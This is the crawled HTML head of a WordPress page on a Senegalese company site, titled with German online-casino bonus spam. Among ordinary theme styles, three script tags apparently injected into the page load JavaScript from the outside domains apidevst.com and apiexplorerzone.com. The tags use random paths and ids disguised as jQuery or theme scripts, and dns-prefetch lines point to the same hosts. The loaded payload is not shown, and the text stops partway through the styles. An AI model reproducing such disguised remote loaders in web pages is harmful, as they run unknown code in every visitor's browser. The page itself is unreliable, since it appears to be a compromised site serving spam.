

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://impacksafagroup.sn/angeschlossen-kasino-uber-lucky-charms-osterreich-startguthaben-ostmark-uber-and-ohne-einzahlung/
body_size: 21793
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://impacksafagroup.sn/xmlrpc.php">
<title>Angeschlossen Kasino Über lucky charms österreich Startguthaben Ostmark Über and Ohne Einzahlung &#8211; impack</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fangeschlossen-kasino-uber-lucky-charms-osterreich-startguthaben-ostmark-uber-and-ohne-einzahlung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://impacksafagroup.sn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimpacksafagroup.sn%2Fangeschlossen-kasino-uber-lucky-charms-osterreich-startguthaben-ostmark-uber-and-ohne-einzahlung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/ehqcrsra/hc63l.css" media="all"/>
<link rel='stylesheet' id='elementor-post-857-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='simple-lightbox-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=2.14.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elpt-portfolio-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwrgrids-css-css' href='https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=3.2.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://impacksafagroup.sn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/jmcih8t1/hc63l.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='powerfolio-portfolio-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/portfolio-block/style-index.css */
</style>
<style id='powerfolio-image-gallery-block-style-inline-css' type='text/css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}
/*# sourceURL=https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/build/image-gallery-block/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='section-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/section-style.css?ver=1.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zxsuhsa/hc64n.css" media="all"/>
<style id='section-style-inline-css' type='text/css'>
.txo-button, .txo-button-colored { background-color: #ff0000; border: 1px solid #ff0000;  color: #FFF;}.txo-button:hover,.txo-button-colored:hover { background-color: #373737;	border: 1px solid #373737; color: #FFFFFF; }.txo-button-rev, .txo-button-colored-rev { border-color: #ff0000;}.txo-button-rev:hover, .txo-button-colored-rev:hover { background-color: #ff0000; border-color: #ff0000;}
/*# sourceURL=section-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.carousel.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-transitions-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/owl.transitions.css?ver=1.3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/animate.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='colorbox-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/colorbox.css?ver=1.5.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tx-style-css' href='https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/css/tx/tx-style.css?ver=1.01' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/11ob9z19/hc63l.css" media="all"/>
<link rel='stylesheet' id='iamaze-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CRoboto%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='genericons-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/fonts/genericons.css?ver=2.09' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-theme-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/owl.theme.css?ver=2014-01-12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-style-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/style.css?ver=1.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='iamaze-blog-layout-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/css/twocol-blog.css?ver=2016-03-11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='responsive-menu-css' href='https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/css/wprmenu.css?ver=1.01' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slb_core-css' href='https://impacksafagroup.sn/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/glfz392/hc63l.css" media="all"/>
<!--n2css--><!--n2js--><script src='//impacksafagroup.sn/wp-content/cache/wpfc-minified/mktxrwyt/hc63l.js' type="text/javascript"></script>
<!-- <script type="text/javascript" async src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761144333" id="burst-timeme-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" src="https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj" id="jquery-init-custom-script-js"></script>
<script type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://impacksafagroup.sn/angeschlossen-kasino-uber-lucky-charms-osterreich-startguthaben-ostmark-uber-and-ohne-einzahlung/" />
<link rel='shortlink' href='https://impacksafagroup.sn/?p=9227' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><style type="text/css">
body {font-family: Open Sans; font-size: 14px; }h1,h2,h3,h4,h5,h6,.comment-reply-title,.widget .widget-title, .entry-header h1.entry-title {font-family: Roboto; }.themecolor {color: #ff0000;}.themebgcolor {background-color: #ff0000;}.themebordercolor {border-color: #ff0000;}.tx-slider .owl-pagination .owl-page > span { background: transparent; border-color: #ff0000;  }.tx-slider .owl-pagination .owl-page.active > span { background-color: #ff0000; }.tx-slider .owl-controls .owl-buttons .owl-next, .tx-slider .owl-controls .owl-buttons .owl-prev { background-color: #ff0000; }a,a:visited,.blog-columns .comments-link a:hover, .socialicons ul.social li a:hover .socico {color: #ff0000;}input:focus,textarea:focus {border: 1px solid #ff0000;}button,input[type="submit"],input[type="button"],input[type="reset"],.nav-container .current_page_item > a > span,.nav-container .current_page_ancestor > a > span,.nav-container .current-menu-item > a span,.nav-container .current-menu-ancestor > a > span,.nav-container li a:hover span {background-color: #ff0000;}.nav-container li:hover > a,.nav-container li a:hover {color: #ff0000;}.nav-container .sub-menu,.nav-container .children {border-top: 2px solid #ff0000;}.ibanner,.da-dots span.da-dots-current,.tx-cta a.cta-button, .utilitybar, #footer-widgets ins {background-color: #ff0000;}#ft-post .entry-thumbnail:hover > .comments-link,.tx-folio-img .folio-links .folio-linkico,.tx-folio-img .folio-links .folio-zoomico {background-color: #ff0000;}.entry-header h1.entry-title a:hover,.entry-header > .entry-meta a:hover, #footer-widgets .woocommerce ul .star-rating span:before {color: #ff0000;}.featured-area div.entry-summary > p > a.moretag:hover {background-color: #ff0000;}.site-content div.entry-thumbnail .stickyonimg,.site-content div.entry-thumbnail .dateonimg,.site-content div.entry-nothumb .stickyonimg,.site-content div.entry-nothumb .dateonimg {background-color: #ff0000;}.entry-meta a,.entry-content a,.comment-content a,.entry-content a:visited {color: #ff0000;}.format-status .entry-content .page-links a,.format-gallery .entry-content .page-links a,.format-chat .entry-content .page-links a,.format-quote .entry-content .page-links a,.page-links a {background: #ff0000;border: 1px solid #ff0000;color: #ffffff;}.format-gallery .entry-content .page-links a:hover,.format-audio .entry-content .page-links a:hover,.format-status .entry-content .page-links a:hover,.format-video .entry-content .page-links a:hover,.format-chat .entry-content .page-links a:hover,.format-quote .entry-content .page-links a:hover,.page-links a:hover {color: #ff0000;}.iheader.front, .nx-preloader .nx-ispload, .woocommerce ul.products li.product .button, .product .summary.entry-summary > form.cart > button {background-color: #ff0000;}.navigation a,.tx-post-row .tx-folio-title a:hover,.tx-blog .tx-blog-item h3.tx-post-title a:hover {color: #ff0000;}.paging-navigation div.navigation > ul > li a:hover,.paging-navigation div.navigation > ul > li.active > a {color: #ff0000; border-color: #ff0000;}.comment-author .fn,.comment-author .url,.comment-reply-link,.comment-reply-login,.comment-body .reply a,.widget a:hover {color: #ff0000;}.widget_calendar a:hover, nav.navigation .nav-links a:hover {background-color: #ff0000; color: #ffffff;	}.widget_calendar td#next a:hover,.widget_calendar td#prev a:hover {background-color: #ff0000;color: #ffffff;}.site-footer div.widget-area .widget a:hover, .nx-fullscreen .site-header:not(.fixeddiv) .nav-container .nav-menu > li > a:hover {color: #ff0000;}.site-main div.widget-area .widget_calendar a:hover,.site-footer div.widget-area .widget_calendar a:hover { background-color: #ff0000;color: #ffffff;}.widget a:visited { color: #373737;}.widget a:hover,.entry-header h1.entry-title a:hover,.error404 .page-title:before,.tx-post-comm:after {color: #ff0000;}.da-dots > span > span, a.txobutton, a.txobutton:visited {background-color: #ff0000;}.iheader,.format-status, h3.txo-subtitle:after {background-color: #ff0000;}.tx-cta {border-left: 6px solid #ff0000;}.paging-navigation #posts-nav > span:hover, .paging-navigation #posts-nav > a:hover, .paging-navigation #posts-nav > span.current, .paging-navigation #posts-nav > a.current, .paging-navigation div.navigation > ul > li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #ff0000;color: #ff0000;}.entry-title a { color: #141412;}.nav-container ul.nav-menu > li > ul a:hover, .woocommerce span.onsale { background-color:#ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.nav-container .sub-menu, .nav-container .children { border-bottom: 4px solid #ff0000;}.tx-service .tx-service-icon span {background-color:#ff0000; color: #FFF; border: 4px solid #e7e7e7;}.tx-service .tx-service-icon span i {color: #FFF;}.tx-service:hover .tx-service-icon span {background-color: #FFF; color:#ff0000; border: 4px solid #ff0000;}.tx-service:hover .tx-service-icon span i, .nx-fullscreen .site-header .header-iconwrap .header-icons.woocart > a:hover {color: #ff0000;}.ibanner .da-slider .owl-controls .owl-page span { border-color:#ff0000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #ff0000; }.sldprev, .ibanner .da-slider .owl-prev, .sldnext, .ibanner .da-slider .owl-next {  background-color: #ff0000; }.site-footer .widget-area .widget input[type="submit"],.site .tx-slider .tx-slide-button a,.ibanner .da-slider .owl-item.active .da-link  { background-color: #ff0000; color: #FFF; }.site-footer .widget-area .widget input[type="submit"]:hover,.site .tx-slider .tx-slide-button a:hover  { background-color: #373737; color: #FFF; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #ff0000;}.pagination .nav-links > span:hover, .pagination .nav-links > a:hover, .pagination .nav-links > span.current, .pagination .nav-links > a.current { color: #ff0000; border-color: #ff0000; }a.txoibutton, a.txoibutton:visited, .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animatee { border-color:#ff0000; }.header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate { border-top-color :#ff0000; } .header-iconwrap .header-icons.woocart > a .cart-counts {background-color:#ff0000;}
/* =============== user styling =============== */
</style>
<style id="wprmenu_css" type="text/css" >
/* apply appearance settings */
.menu-toggle {
display: none!important;
}
@media (max-width: 1069px) {
.menu-toggle,.topsearch,#navbar {
display: none!important;
}				
}
#wprmenu_bar {
background: #ff0000;
}
#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
color: #F2F2F2;
}
#wprmenu_menu {
background: #2e2e2e!important;
}
#wprmenu_menu.wprmenu_levels ul li {
border-bottom:1px solid #131212;
border-top:1px solid #0d0d0d;
}
#wprmenu_menu ul li a {
color: #CFCFCF;
}
#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
